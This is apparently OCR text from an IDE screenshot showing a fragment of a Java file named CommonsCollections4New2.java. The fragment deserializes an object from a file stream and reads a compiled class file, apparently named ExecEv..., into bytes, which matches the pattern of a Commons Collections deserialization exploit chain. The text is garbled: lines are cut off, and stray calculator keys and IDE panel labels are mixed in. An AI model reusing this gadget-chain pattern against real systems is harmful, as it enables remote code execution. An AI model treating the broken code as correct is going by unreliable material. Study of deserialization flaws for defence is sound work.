 CommonsCollections4New2.java
22 2 4
78 // 创建并实例化对象输入流
79 ObjectInputStream in = new ObjectInputStream(fileInputStream);
80 in.readObject();
81 }
82
83 @ public static byte[] getBytes() throws Exception{
84 InputStream inputStream = new FileInputStream( arget/classes/com/test/tool/ExecEv
85 ByteArrayOutputStream bao = new ByteArrayOutpu
86 int a = -1;
87 while((a = inputStream.read())!=-1){
88 bao.write(a);
89 }
90 byte[] bytes = bao.toByteArray();
91 return bytes;
92
93 }
94 }
95
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Maven
数据库
通知